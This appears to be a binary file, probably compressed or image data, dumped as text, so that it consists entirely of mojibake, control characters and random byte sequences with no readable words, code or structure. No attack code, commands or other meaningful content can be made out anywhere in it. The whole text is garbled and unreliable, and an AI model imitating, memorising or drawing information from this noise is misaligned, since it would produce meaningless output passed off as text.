��qF�����\%&����Y�I�DRƎ��Ԟ�@��pQ������e�I��m��[fa�"D��#.+TÕ��ƔX/���&�� J�0�2C���� ��I���?�_�D_�����I=�gjP��[�d)�j5E�nҒ�P  `�O���X�. �LC?���$Z�yӠ]�0̜��R������)s��A}�rUЉ�'��6��(�*�t`��xhIю��%E�S x���/��a�Ą]Po���l�� J�Z�k8.H4\z��p(籠Dխ|��h��\ں�'�����Թ�G\�|!#X�6��$T�h��4D�A��C��!+?� �C�:�����7hY(���t�T噕c�@�ѬFBh�؁aV�|�]4��̋J�0����XUÔD �0Agԝ�� e �������M�  ���D	�YCD�SQ��@�P�pR��/IL�8՟x�i��z^��UKy�9��lBqU�\����t	ÚQ�����A~(O~TɲH@-d��,�A��l��  "�`���� x� @�OD�$B�q�T�F[1"':b\"�U���I%@�P���9��95�)R�$W�Ku�	�yY�% �p��TA@G0��Ap@40�������UFY(������ NC���A�!�5lc�R4b'���'v�\��\ l$�%�E���:v"(�aXKL�&_�f��c'B��M�$#�؁a�1�v�A:d-@	&G� �6��8ѡJ�P/�a @��ĺ��!���E5��5 �>�<�"2�#��" �y h�N2dE�d��c,b(��Sb���!\��L�
heV� WfT@d�iۉu�"f@d zP�"�r�v�B�@b4@��T&Q���Qz���9A& P@�������� ��ez�QK�o�`����y�������o�L9,�$�� , #&�;�f0bؼ� 4�j�_$RJQz@S:eTN%�cUހ?rA~�q�_:��`Pԛ`%t&�V@Z>%T x@������0�k���i�fm����g$0"8��1� � ܼ��8�ļ�Dce|�
o5 ^f�S �$����h�k�'e�ヾf�fkz���v(��&of�P�AqR�n>%��'r�b��yj^�"���!��K~0b�(��f������΍��Sr�x6L'
�-�2�{F�x6"�E�����8&�"�PF��]��х	f��n�9��̤M����A9@�."R�A��f#��r(��熊(��n�T�(�防e<*�F�J@#^���_�u^g�b�=:d_0�j�֥���*�J�"��d[��<�ь��� T��)���d� ��֒Dλ��ڨ������fA��#N�gl�j�F�9z ��j��(�F�8fS�ġ�([2*�:j����+��+�f@#"�,�P@d�k0�+0��úZ��HeJ����m���*æ*jB@���L��d�Ӭ*�81�1'�܍y��"�M��~�Kި�j	�)�~�d�ˎ�4�kF��2$����ͨ��S*�j(�-�B%�njd���+Ӿ+�v���h�N-�Z�u��S^-тhv.@��f�@�f'��l�2���j���j����`l���F�܂���U�����K}�^O�f̊A�j��i �i9z-3A+J@���&�Z��:��n�ц��m�J �R���+ ��DI-�2�Վ��-�nmv�F�� ,"�����+�# p��
ͬ�Vݑ�ƦQ��!-�%�G�y��ȃ�,��(�)�t$��h�c#欴��6셲'�rhk�)#n-o���h�R��뺫�.��V�������b-���~mS��x�jZ@xBt@�k�'.KQJ���Z����lQ�j��}I﹢G}�D����h�������nh*n����,{>@��/�g�F(#.��:�"f�j֯���k�����:�\ �� ��V���S `�B��e�����AN�:�o t"��&,�9�� �2��l)c�bO����E��]�0�m�������Q$�$�������o�f��jj��?1���uN�v�:�����w1G��o�h�C��*�xv�Nz�k.�[���oxFk
8�(�XqQ�-�ܯuї�Q��b0*f��9JAE#�l�p�*�⒁;�kZ.,2"�j��lv�R���*�2dd�S^�:6�,�.Ҏ'�t1�N��T,"4�C?4DC@CC �V�$c�Dc�FK4Go�D�e' q�D�@J�� &��px6$K_0`��Q����6ʭ���������I�'bF/u��.�$�ůf���'jjr A(Di�4����#4�.�o���=J�В-'�բ�J�<��A3bx�6x�A���v ^3$���x�����َ��mx�dN�tC��8�L7��p��)m���!X� 2'2N��o���ifq��o%5:/�K��:�urb��#���z(�2��j�~n�J�U'�@�~1\{�\�Q�T4t�D�=�����5�N](��v��-z��U�1'.v0j7y8�0W�#c��U7�y��!7C�Xn��̡�,�UTW�#�i��';Wub��1��Nv7�
6���j�A9Z Ѿ���rbE���c	̵P*c�4�3�uH��>�v�p@����k-4".T�x@�2�-P��1���:�[֛�	���z�)�"3�7}}�|;*p�;1���^���q���3�jR5{�di��o���q��l�&:ױ�5?�.<��,s�Ү�x�$���x��m]q,�)�.#~�vs�� ��/U��<s���n�J8���|��i �� h����U�tQ� %<	�"�/;K0{��=���o��sآf�2q� @�����n�9��5W��Ū��ŭl8�Z'��1�2�����zh��mO��O
6�37�z;5�'sF[|ɨg�I6��/���xF[���lO>�`0{b0��:�v����&@�.1k����y�w�?�寧�T2t��;�3�����p':�.�4��=����2#������V:���so:�oi��76T��7̮u�!Kf^e�������f��fk�ղD)]�R�����2�^( ��n�6�=S�̮��q3$+ӵϿa���x����r;��y�9���$�-��#��h���"�B&�1�t��H~l�2���^�1��B��U��7�;�jl�7�V膒q�*��궰sm��d�2�:��= T�-��иʳkĸ�p�f~��ˣZEl�˹�~��Ϛ!���|/b�R���p����� ����o��� ��9=b��������ꧪk����"��%,�&��(t-yx�uJ�+��C)��Ȥ���i4��C�VR�$!��zs�c7@��4�|��S �a�-�������)�O�T QS���������h��������	�	+	�-8��8���#"�qq8	�-) 5�o
3?GwK�JM ��TU)Jn|�:8̘QH��7�D�I��@~0x Z�. 8�-�`(R$R�X `'N�b����)T�X�z� �Z�^m��˗�^PHJ�Ųd����@�ڟ86Z��L��ܶ h!. ��箭C�՛���(R�T�8/��B`?~�Y���5�*��c���Y ;BF?r Xt�A�'�,@!&�5J*\j����p����M4XN���,��|�0tÀ���"�l�Sf/(ڍMڴ�~`�Fa����!�A��c�kys�԰@�^Ph�O~�n%F��%��9�́�41\�T=W5�Ej$UI9TX0LK��։n��ԛMi����0@����S<�c,9JpT��1P�R ���U(y��r �
�53JZ��{��їA
�Q_~��I��j��DH�I:���B
�7�لf��Y�\v�"��iR^��!�e�-r��-�F o2ʈ
*�0��%	�#r?7OE@0I�Lv�`����3�u�����fYf���g�4����A�U+�o�Ez ���a�yP�B�	�r����~�U��Z�����O^g��&�lR�&2u
*�0��Ь�^b#.9F�ĩ��u��p9(Ia�3X�N8�@!�Dh��iقz�#A90@' 9J�2��_H�-�#�`
}ٹ�;x����5��Ա��^��l
�]%JUu�j���q�) ��w]2�K����XS�j|jj"	��.��Kp[v�uHj��)���ʽ�SA>%7��)�Z�rx�BY�Đ�Y�00A����]|����\�\pW�	�JF?1`���Q7�,</��s�bx�1�Ghq#��W0�]���s�m�$�m�i"�n"7n�r�oٍw����������,����C9�/�kK:A�<P��#W��`q��N��T�,��ȉNY@B|�W���jg �� 	\K&��0 ��}x�Ѩ�6�X"l��&T�����Ew��`���T���)F!�[=eK��G����k��C��E=�ǘH8�5�`ul�J�ŭ�!�q��{��	� pP`��a���y�>0x�)X�B�V$�)l�bH�*�?�K�ȐȐ��[ɜW�@�+E$h��Z�JGz2«|ԣ^��G7M� �(���ϔ)��0�x7B���.3�P5��T"�*���G��(E�x�$'i�P�}J�'&1i7*��H����T�gx�3��fg����U$�q(�8�� t�)\�S=겻���[�ߚKӘF���j�aPhL Hv�BE$V��=�Q�$Q�:[�N�}�\_݇�>�h}3ɧPW���l<kK�*�X���,�b� �������.��m�Z]Z��'s!@�gH �!:0 �^J���A�.e	1:v�G*"|C$��@qD������즷X&��� �Y%��A�$Pv�4H����hI�b+("b��[J�	���A�Q�6��:��r��CdB0#"�Z~������ls�"��n��b�� ��F�EBFƆ@\D&U�K +7� ���\+�A�э������֍��i��Ԯ�VDOn=+�
ȅ�̋�d���J�I�M
k;��ө���7� ��|þK"v�	ӮMJqOÁc�"8�?0gV�� A;;������*UkK�Ԫ�	Np�EˆQ%l�0Pƀa�,�*c�U}
����2B0U~;�v��~ ��b���]��!Bb�U����B%ӧ>Þ��<]l�Ia�G�I"�5�� j	X_�+/@�b�A,���\d�=5����(��Z�;�15ѵ� K	�\����EA��u��Hҽ�D���| m������֮wZbf�ƞI*�ᰓ������Vד����[����9:h3�<6�e�]�ZBKgj^�Q#�0��.k
�v�a$�Auט�3W�9v��5k����u$�+vu�K7%����ͳ�m @���	�@aC���gF`�b��]` h����t��˗���.#�[��.�����M���*:��$���e�[�Y�p��z�FTxN��0<QS��s
�6��M]��ĝ�|Q���l�"��)t���?�RK
��B9��q\`<��C�"R��i�6�b̔���N��g5l�.&
l|�y��W\	bZ��1�:��`�&��8/|iem<L�����$�;w��b����<��Ec�|T�,o�q0�dM�����:�� _���� 8�	�
�ir�t�;�{P(5��[���~�*T���`��þ�p��1���!w�a��v�Fq��l��]�Gb�Ph���%��}��  U9L�,#�x��B0�Y��5w�g����6Vp�0Q5h	��4���Az�G��FW�G[�oZ��'T1 ���IѠ0��w5��a6Q`�0�����{��qمb:E���tᕁ}�ChYBr���, �$ s�'��1g�<�"�_�_�s=Ic5�����;�sN.D�P�e[�"`�['@�`e ���b�sBL;4���k���0A0,B
bxDrW|�6wh(
zcl�Fg�հb���'�M�&B�����Q͂TA�W�@��J�~  O@'��dS6��aeS�e�cV��i ��Vd6%��f�r6�5����Z��\�g��a��S�7�tgq�hOg���#g
��Y�![r+�`~�>&pR��Oc��E? �CA��}���s��6!2!dxtj�6M�1"l���g
����!&���H���L�A�"#����v0h��GE%^{�bS��T����T
*!��"_�,�3��}��1 �l�3��Vz�vjzTU'����V�N�����{/1x5)�N )�I�d�]X7#�b�t�5���H%���F�"C7�!}��� �i@;/��x�5I� �wd�pz�UZhdX�BQd���e`��D{y6��-ya�l�gE�TI�V9�+v��PE<X$�t+#���b���u����+P���i$��'��y��xIkу�(�nA_&$��Fh0R'��u` ��ם"qW�B��iSc]�iXG����3
��<���)e����`Y+�h94r��h#s�3�⟷�ۇt��-9Л,?H�)�DX[ny�h�V�uBN�љ�c7{7�"��-�a����v�Yq��brw]��b+�|�2�Q''/~�/<�$f�P�	cPA�  Gi�	� �Z�@�w�-H�݂7�K��o��GF�Q�+�jl%�b��٥pp���WS��z��"��%��'j��� kh8s�q�0�&x���8 ��!}��c�J�٫��`�9��jx+E��Y�����pAo�t�ک���T�(�qQ�ܠ�`����%\�c\�%v��q��i��N�dlX��榺:�x'
�	�<ȃW��c�kDrʚ��F/���hȕg��p���(�G�ߪ��|�q�G�8�K�Du:[u:bK>��� 0� V2!��+l�\m6
�Iv��4�q�{S9��X��8wKq����^�y}����˷|���x�-*m+��>*�B��A�ؒ��t�U!��t�ї���]� њ^�}�58V�65v���M�t����z&0.5	"X�7�}|$���)
!�s�ۣ�;Y�P���qV�Añs
�7��	������n A#y��0;�G���v�@�=T؛���ܛ��X�&߫����7+3�ۏ�@�W����♵�ٺ���,Z���q�i���X��w��X'B��`k��jIע�:����eC�˶����=ȼ��d
ǔ�T�!w�4O>e��E�l��Sw2�	s买���v��	kIm:�Y�F��˕.ڢ�^�{���M��^�?M�/j��ʱF��@����x`hu��{���ȼz`�!�S�4}F|�G!��t�q����Sî(���{�<���k�o��\˫�����U̕Ql�W��/*�Q�Ĕ�����
��+�l�������J���b���!r#<0ofDnL��#�R�8t�ΦlHq�-E)450��W��๙��N�����r��k�\��ų{��|�KG#���\g�+��J4b�b���`�*����6�ɝ�|¸\ςF�[+�i�k��Ǧ��|��\�x,� e��q�a��I���}đ������P����,eI"-�K'���=�;�G�r*�>p���]�fbv�0�0˂�"�`6���!*�M�(�����
����E���|�P�Й��UvĢ��؜t���M#O�Ԑ�v#]�%�����E���.��)�H�3m�uh0�E�ӻ�A��vV�׽l��Y�B�	R�Й�������Չ��N��Q��b���қ��Ղ;�uF�e=ڟ��{�΄�6q��mcSj:ȺL��S��fۆ�̾)��1�6a8��KqA������M�ό�ӻ�k跓��-��Ѕ[��t���=�_[ڏ��&b��*]������nز�q+|³]O������ӥ ��@�PSp�k���}�!��؜��͍�-T�C�n)�n���P�᠕ "�V��qw�u\�uwqXI�}�����Y"T��=\�TIXv��_����m��#�^��e^�>~�H�{���˝�����FMȹ
������;�{2��ƽ����������Dޮ�j�i�� ����r�Ms]�M>���ۆ<���b$�߯����XÂ�ԩ���dg�������p��A�?�`�n�s����?L���ө���ӣ^D�HL�U���t��G-�%�	���^˅ԝD+᭲����T� �� �� �	��P�`�b�@�U�x��4��\����I(��Ι�q�l�Ïö�r�S>뺭Ϡ�Ŏ��]e�Ad�ѽ݋F��� ��?.��~6�A�@�+a�p&��$e�0���-��ۊ�)eh�����������>��N�q�	���U�{ �U�ۋ+ѽ_��x��m���&R� ��_��8��YU��+���w���x�pl�+�� �W�����Wk����-]0�{��}���顅a�-މ��"��73��j� � �.�A�A��<�9-y `�o~���ym�h��lOT^�0������s��.��N��D1?��ͶT�uo�s�@��/e5��P�6�R��-ܤ65p�՚ n���r��!dny�v�煜���gw���>��kd>:\�Ƨ�U��%����^e����~;?�y�%�O��/_R 0�@�����Y���J##7��/�"π���0�����|>���4��^���+�v��0WI|h8�m�p,�6Rk���<��g 1@`@"bD""F ����d�`fJ��$(�(0x*,���dr �����t��Xh�����.,$ '@��b�i�1��1�)�q�U{];>�͝���u&I/o�AW��&2�3<8B:B6&R��@(l��`�:�P��

��$�- �"H�`�_ >��k1�#�q���Εf؜��fk6�d#��L���IF�uFa"��'мy�)J�(�"M� ܡu+ M�, P ����xu�H�`�-LGH�(�G�s]]Y$�0_�(:�eM��`�Ƴpl��QJ&�͚�
d��TG��A
"q���]Q�b �����]��*�Bگ\(%*W��2���k����$��K+�b��6��ck8���͌�4ܢ+�Ύ�g�G�«Ӕ�騍�C���������o�5��(�\��o~aP�0��s;�
b�!�m��3Mab��ވ#�2���c�a�xYT�����g��#|�(�S��O}���d
���k�47�]LrTW�Dx�F"Q��\&0�!�aP���9��6����9&f1�i<-��g~����hC�i�Ie$�>deBH%�����y�˅���T�U�3�'\^�f&��{Ԥi�L:�awָx���hg7�I�L=�����i��;��cd�T��)JK�t�G����S>Zі>��%��X9�+ S  S��>��'h��G��*ͭt���K�o�+���ꁯfg�C}�z�>�B�W�]|q7P���N2I_�NbK^���+�b�s2D��D�+"�d���9,v�kwsf!�`��+�!j�{�d��-�Q�Is\���]�t0[Z��s�1����[c�*���ݽ$~�Y@�y�L��sę]Q�~o{�#�SM����72������[���P ���C�� P��(�,��]��������s�^F���p�t���fƄ,�I!�G�LQm�!8b�!�U@�b�=��l�ٜcJj�U�/ Yk%��+\(����q�7��;ߚw�<�(Bc���S�r�cO�c���s��AY�!��  =�)�r��Ȇ-~Ȭ58��6�l��X f��
�*<�(��W,�?	Y�$�U��8p|�߾��;��n4Ϟt���!���Q����x���q������(�^��A�h�Iܢ�IP�F)DN
K3������,Ы��h�!"����z��E'J�e��@�1p\�hvR��,��\ �B@ � �����#�+
���pL� �T�[�hdΠ�&���E��"��?���<M4���*���GբgMLBI`��BB�$}�.��	;����Fd����l��3@���j0��-s2""d�`4L� FIQӮ��4M���L�����ءaG� 63y��ٱz���){���nU#a[<)�:�q�
�؀0�x�  `��n3�Kl3vr��8��Ū���ݬ�W�_�C>}�LA=�q��h�h�z`0�Уh]�yƍj�'�?��� d"R���%�:��E��[��9��`����T~����[@��'�(��Q���E-Zn���8 �Z��2�TJXK̈́á�u"-$U6�$�)  Oi�Ӣ
� -,�H����`M}�b�x��g4��*�2i����Dr��h�f� \���e�v��� ��<I�.@@��c&d��y(��ڏ~r�;��D�f�p��ګ�u#y���=��M �8D��&����{�'�0����d�����OS�_��-���Ԡ�ʩ�-����`-<w�[�n6!���~�Ca�m�2��E����W|�*��0(H�^�
����=�
��h�ɰ@Dv��1"�Y�jq0IH���I���,�� )^ÑW>�X���P�;���l�ʻ}�R��H�wG�N��s�B�8�?ٴ�$k�S~���������&����L(u�Rd ����z�Y���XB�_��ၬ�3YM#b����d��T�B.c��\jT�.>a�����3�m���r��9n���oP ���k�*oYU� ����N���051���? O��
^p�#܂?Q����ٲj�Dp��_��S�D��z�G��Дjh�0��i�7���TK7���f��}�${��^��s�C��;�:ѽ�j����P���F$ks�N�:q���B��K)s��ţ_��G���)��hU�Y�b�g�(#9k���e��.n՚?��,8�{������>[�(`�97Aw�?�'��������k����S���4sz�*��W��i��^�u�լ��|�}ϟ���],<����އxď>G�G���5�2�y�@^���b�Z��v�?���d�Co9�Z�����Un{���487���l�G�� !|�Y��Mw��O����'��% �Y�� �!�� ^fLߌi���4������ t�X�l@����MVEɟ�8������#��)��`�������!T��	R�K�����!��1�����,�cM��1�&a��E�qD� ����i��I�����5
� �����^��_������O3E��A�`E��5_���e�ӘC��� �����t��ɠ�=!H���m�&"�YE]S���	ڝ�e��]�	^�A��%"�Ѡ��I��L_��6QMA�5U�\�gK�bU= 0|��>��[�q��@�[�QX�]�����r��	�_֟O���Q7��pM��ˊa��`5�����DOaz�B��<[!�C�@��A�Y����H��?R�0� �	J#����Í�m��=܍�;��b���	��	�?���%�e����;f]rL.���̃������>�[0�ď� 0d�\b��Y�
�0|a�<�u!����D&�x��O̍�Z�9:F���ǩ�6H���$� �4(�<�	���#ނ����E��e�$AZ�0�d�9#�̝�-d&2e���5��O��Zp[��}F$E^�-މme�%�\�`�%K�e�����DQ�KJ�Z��fAB"��Y���d�c��&��-$�����a�`����⥇�� 9�� ��n��W�8� <�b�=Rvb!J���"���?�%$��O��O�%�aᦁ��5��Q��4�_�A������&��ʓ�bF6S��g`1���� � ���.�ؗ�`&�B�J��|L'�ⶵet��u"b[��OP�*���>��!&#^Z��ݜB����|:�:%�A�Vs6&!gVhn��6�U;���$tfffdQO�/2�#��@>!�~��e@�ۆ�g?���m%�%�DQ�h��{ƧBȶ�n�!��R��=���V�h��d6Ty�,�")JZ��M�v��vv�ZbgdQ�>B@�L�%l��@��V��yfbm*e�1�������t�D��x@�)^�]��<H��v���V6��.�I&��bO�88/"�6f`0B�u���r����O@����]e���A#_r��S������������ �Y�'��)�u� ���*�reXf#�KOafx0�t�e��ı��Y����[z�/��""�5W��
�'�좙N#�*%���)�ʠ����)~V��Xn�h �)����u���k�j�RF�
�.6)��f>�����n��p@�%mҾA�R�+�����=���E�\�4D�6��-آ*�%�����lb���e���c�j���VBFEvþ�#����.�t6)uVg�>-[J��B@p@(nX �b 0��, ��C.��>��C�AB���F A�C�����ʁ���$ٲ)��Ve�_�2���̎�mwЫ�¬��i��K��.��,Z�����v^��O,�Nn�Nid%��.n(��*��2�[V�E1n�.n�v�"��bm�oh�0\ �^��& ���K΅�n�ٞ�=�'��f�!�*3���G�X��m�Bp�z "e�m����+�^Z��m�n���*�� ��F���p
7.P̥�Z�Z*\��p�b��b-����0��o�0�
q�ﷶ���� ��=�l�>��"B��P(�Tqd'�Bp��io1ke�oe���j������~�.m�&�F+؝0
�p��
?��]wR)6�o2�*nD@qq�.r�.�\�^đl%��0q�U2���*p���(�r�r��nq�o̪���"T~e;f��.��׵˳����ct%m
�0_@\@2#3��~o���o�� �o!_�!7r#3�t� �7�3P��ʎ�^_2�F��0��&�}�)��X>���>�� �3>?p�Fp�~q�K�� �l����i�4�϶A�J�E-�B� �
's@H�t8߱3�_���O��
� d�Ts6��d3"'s2O���|3�t��G�o�E"<<?����M?�@2g�(q%��\@-��'�r�rW��@@�s@tY�X4��+A���,�EQOtc����>�]/�d,���3���"�H�4L�!3�	'��31' {�@2��!�t8�4P��Nk��N{sP��`���o�@�,u27�j@@��A;k@h�v��R/`v(�|�(w?��Y�5Z�3�l 6a3w5�5�
�tcv�G�!hS��];��l�>i�!,����0'n1/�87a�2'6�&�ѲZ�����M�s�^ N��x�x�6@2�٬\� �wx23��6TuUCl	��75`�*�Z���s1s3ws�w��7�[�8A����r
p]�2^?�9�D=)��"�&�b/� ��8�#31W��!cC���4� �M#3fg�jS��s��ϯ�\�ֶ�_�l�w�'3�7($3����� ��L�8`5V�2����y��y{�̾l��u�
��U^�)���]�18��A֔��[N�0`���y P8|7��b���M��W�\�t�'s�� l�z�s9�wx����*������N�������_ ���Mk@N{|�vl9;ZA{�K�s�����zx$z��3'�8�J��| �#~J���12C���Z�����I�n/�'sW� �w�O �K8�<�qi;B�v����:lw@�����{�y�w8���'����G��O{��+��Yw�\�Q��5:^ߗ�S�cI\Jkg�.��1��O ���/�C.b�t�ro�K����g��u��<��z���=5nW��öa ��zx��'�vA�3����+�C���ۃ��V���[�8,(+�T�x��v|;�b�<��4�dy�]z�{���a�4�{���;
3�Cn��������_�����3H|��5?K�Gk��n��t�3}�k�,� � p���g'3��V+p�G��{����ZC0>vZ��Y��[O�$�<Z��9��vH>��<)�V/.m�M�<Ͽy����2���p3o d� �k�8@���N�>(E�Mׄ�����:"׬Րi�>w09�^Q�%��̦��>���j����p^/H�׃�{��"��^��톾�hu�`�Q�a�����p8	9EYYy�ȸ�����	��i`a
�a�a�Q�ZQ13���6�{`���0{�A�J���T��!R��1b�R��R}��{�pqL\s�q�Spp������t�TĬ�tBE5���5�Kf�7���U��=�z�g߃+~&>:��Q����E�d&�l5�JRJ��`�U,YJx�9`ج]
z�Q�s�c2�!�ׄ޳!Q-��.Q!�FC9��@p�A���0����0k/���I�*t'���%�޹^�|cp�M/\����>#V쳏�HJ�Q�%� 1>j���<�Zp�L�d��+� �9���AΙ�^���)\@O8P:b�9�at�=�Y��.���8�����3p2�	���EK^[�w	XgKCō��9�Fe�50:���g�i�ZI�-��I���
*���J,��b�-0�N���^=��.�S�+GyG(w]��5�9H��9\��
)N�]�H͕܅Sz_��@��Alt1_��EHd�RF)��I�Q2�%]��'nrfj�X �L4M �-�i�0&���8@��ESA`dFe�]-pG���f����0�9?dp�O���I��N��X�C�`���g�Qa�r.�XaR�a VR�!��w�5��ɗ�F��F��D�	�)%��K���,�Ra:�Ȗ��u+�Oz*� ��Y��Lɓ"N�5����l��7�7�0��b��5�bqw�˄nwҕ� .|�m>�Q�c�^|eH\R�~���ٱ�e�&'(5-�j�K4 ���<˷'���Q��V.��M8˝8�LU�n���1���	���W97AsIg����n�!�O��q��!�C|P�����`���"��ѱs&l�"�l����*מ}3���)��A�7n#� ���|��vc�0�S0Du#ؠ0u0��V����'4�]�L���Zt]͐�)�Ñ���i3Tq��_|_�]�%��~��I9Rh��r��S�b�j�|h��VOb��LYG�3�LT���o�۝�+fwpբ�i��4���M v�1S����H;L�INT0��.lm��y�Z�blC�c>���d�n$Q�#<�bqF�vC�	+c��H�d�k�
<� |���5.r�74ى3�Ё^@O9��.��Qe�J]��c�����ڿ�&�kC�?x�'X�aOcêި*V��tLL�5��-�xl�`}��+�'c�`�E���Do��p�hy2}�@�3+"�29���o�n\���$�r���q���u.i]����`�,�/�������t���2�Nf�CF3�Gl��A^��2p�0P�ŭ��G��� @��	�X���*s�I��hڄKi [�'mrb*Ag�Qzy�C����5�4�iKtQ�\w��S��b�� �	�rit&B�	R�8Im{dL6)�]r��y��7&2d��RGL&�O�%�^)$����m<��0 �pE��T�"��sM��A�qK�΂�-2`Nر��N)M8ب��L���U(RB.R�Z����%^��"y} �CB�<�L*�����N2�:5	K~��UT��*�=;�����	�T�}��N��U�r�6� �j��H@.:�h�J5�������;~k���l����J�܇pSWy���	����"��L8���&%�(�;Y�əH��E��U�S����7M-�0^sĢ��,���i�����V��W�8��Hguל���&l��Q/��=��<���*�AJ�
#��FkHk�[���S���$�eɃd��j��u��m�[3Xo0�!@I�*ʀ�AY�J�8�Pj	Y�"��i�ZhCG��دH`br҃_��#�x*����.k+= ��{<ޕ����2Qް������iv���B�ػ0qo8 �	�7h�Iz{�'vֽ�)–2L/�`��5@Y�iD(WYw��%�)@���r�;�n�b[��'}�7���f��[��*KV�0�I2��#0Dq���M��%����4���8��ll����	2,Nf�,�v�T���|�iZ�� �:,'G�)����'�f�T�K����`�;�t��rC�lAnS���"Z8=Ϡx31���]wק�[S�!���Xr��f�]���M3�\�aQ�r��XF���Me��ȗ0��.���y��<r�t���<|g6*VדZX2
�� ��WB|�2�[�%��+�ڋ�$�`Cw�4VG����t��g�^����*ZP��|�d@�K~�X:Ч*�{`Z��9F�p�̮�Z �P%�����A���a�9��� Qo���"��=���i���:E��-��{/nYesA��X�C5#�L^��w'E�A`r�{�>0�;��ך�4��������"��HNr=H�^q������%
,|�%�6N&&
��XX|�� x�m�����F %E %P'LB7 �
.g�Q[���~�0 U@v�j��y_��"K�c�@�g�Qc�*g�d@�_@q�8�64vh7��w;h{|�l��H�1�p�����Sx�h�wI��u��F=�i�FD�}���z)��W	� Vp��t@LR0_% S�81|�Ruu P$�aw��u&���l��g�M''�a�dH]����^X|���Sh�N��h7T8�&qm�`
 X��@ ZZ'"ow5�G U�4�BT���s3�9)�D]DdHQ�$7��]�`�%ņ<U�,�Aq�+� ��7��g�`�V|)�N3� �� �6��x����w�h��8j�2uR�(��N���'p��D5X4Su�P���w�0˄'g�����17Qhv�g-&��1yCb#�=�N�r=	� �'�c8��a��>ð
ec�p"�`fio��PN�#��АjT� ���QS:S�_�J)r@�1V�cFy��*�Iq6g��W�W�B$Y�,0�������N�U��m2�|��u�6.��s�
�'��)O$��K#��X�S�T@y�U������7C4��8�5��ʤ����ZWgMhveI7X��zV{Vb�v]"��s��xr��	��N�0��xI5Y	 �L�Sn0btC� �(��fA�#�94T�}�p֡��U	� M��I��:+@UGcp]dG���[�����Ldcn!Un�wda��y{��q ��4��X���l�@]$1�e�f8қ�s�6�6$��VD�%}jpi��n��{4p��Zp���Yt����o&���V:^sjF��
�!_�~��S؃�As����6�kSW�l *&��!���fN$S��,ҳ�f"�d�4��H
/�h���~''k�-�5xNU8��&�&5H$�I4��@,
�9��?xXE �3P�DW ��-�
�T'�Шf_�d�f�Á�yGĶ���le����3�i������p��hr��΂=�r�؀���.�&-#nP�8o:x3!�&�5cUs�)�D�dsj~
� ������yʑ�N��&�c�4Lɍ�"�"�fM�$fP!�đ�ɤN����{�0��G�zX%�l�5C��*&�`�>5��s�%i����6 n�c�a}E�n��sp�H�O{k�.
V0 ��yy�����y�Ak�i�HQ.QQ�fT�=�b\�걳���j�1�j��Ȫ��,	���=��d�'�Sx�K-���i���ӡ�vip*^�c�9^����4�7���?(�:(���V�|(k$`Z"p3��(����wl�[�G�3M遚�J��z�T���M�qH����B(Qh
wy�P�bd*�g*cpZ3��w�����n�Y�n�P�%�������o�8�QS�1x5p�.���0�Y�QPxA�ĥ3(���6n��U8��s�#�{�g7pG��N���'���� 0� p�5��  4��������+��z}��=��L�)A�g�o�(��qKO�o���j�y�E"P��g��9_y��$�G�v��W�ȸ�`7���q/d��������mZ�aJ��� ��R8`u0u@� (A�$�D�`��A�ľ1��90����J䧌W����x�	����)ّD��T'F$�� ����*����`X�����1��lI�;I�4,I(w� ��(����v���>�>L !"�I���3 �y^�Aǧ��4� 4P��Շ���7�\��@Y�]�R<dAa����v�w��<75�l�TH�@ì
c4�W=��踒*w�+
�{C�8���> �!��I�,���J��.��?�[ 0��9��_���d�Cg�*��Q�|�D��ȓ � ��6�&�d�a�
�����ƀ�%C�,
b�������!��Y����
0���Z�_PK�*ӑ��#�'	�9�t�YZ�.�5Z�M� (U���8	�A�r�0���TZ2�k���
��r�&=|��[�8U|�S�����(�
����b=�2�� p*�/�)��:;+h��Z��X�kJ| D�^10^Cbt�q�ӳ�B���$���'�A|�k�{��i��A���qh����ì-�b�b{�o���!���;	�@ )�8�2�y�oc\e	 ��F P�	��]<��M�1�A�0��=T 9��q\�{�M.�aH�*:K<��
|*���p=�q���:��ȴ�����7tI�V�	;�1�':ᵙƿ�����ns��}.C?�M�ʚWE�������5������Q���:���0��`B�A�ì��6�1�H������ż7XSP��ڠ�+�r�נ-�>���˾S����*�aN�ⅰ�.�İ nn.�s.)O� p�0� �	u����b78��D��}r75��0#.^0�ݐ@F���W1�!BHGl����A��6w�o����%�a����|9��8܅d��ħ��&���+�e��N�kx
��piB6D�6�s�ʭ@�M������	��N�5�4��]�q����>Sp��L1˴�Kh�G�`FHEL�GX�N�|tl�; �$���΂Ѽ�	�k )Q����Vh]��e�b	��2����[8Z=�e��i�(��fI���@�����Ҏ ٞ����������9���H{�������\Tb�L%�����.ELA~�D��HnR�����M�E2��?w�X���/�������Ѩ�����n�q�����՜\�!�!��-_����@�1� ���\H9����<�%���<���bW�����KoğO�Lh���1��:,
��Z�b+f2'&�~P��\n�k�|e:�r����ѫ�,�m�\��t�4��)?�2_�0I�	�������7`ܿ����L��t�A;v�2�K?�������AR�7v[: ��,�V֖�N �<�Ȉ:>+�����K���� �� �9Ơ�x\2�I�� ��* S�F��/�	[ fHd�N�������do�@�er����ї��J���M������$e� �%&���&�g��hd���J���^K	���BJ	�H�m�	���p�0�2s����4�3���5TV77��XXߙY[Z��B�y�YY���W|} �`�᪢��R�4�R(J�8����H�`dQժ0�,���ʄ�D$L�J������!#A��fѴѼbK5�˴���%K0A�ݓ�:sб;�/�3�,,�JD�Q�x�°?�z�	�R�N5*�H�!C� �rkk�X$U�Ui�X�#��(l"��i1q�l,m�5�7ob
tߘ>�ܝ�����Ϛ�`-��j�V�j�ȑ�JG�E�PTóu�zc-���!r���F$x�j,�,��a�@J�&�L��;x�8���Y�
����i~��=�3���b����_Jg�H�Q"A_��� 4ĐC`}�olݠ	᥁�E��t���K.#Q��!ƒ�c�1&�1A�bw-F��dXT�^���{�RF���j��V�H(l ���(�����`� �݄pA��-$-��G�핂1V�7`�CK��3���1�36֧#g���~�

=�Y�$��)�`%R2��:��D����p�PX�|��eG��t�	)����+��WJ-��қ*R#�����5>ɨ�O��H����7�=V5ڠ�>��Qk\9����9����29ʤSZb)��I(�|�d�.��W.�V����&
q�;oNr�I�y���Th��i�:N)�,y��k���%�~2��b���n[%���UX��x�a�1ƒ���Cco*�˯z��w�8P����T��TS�ݘ_�C���!�����KB�	&�vr�U/9����Uieҹ`G��r�|d�hZ��3��6����í�R��>=�'_�A<�jE?u�
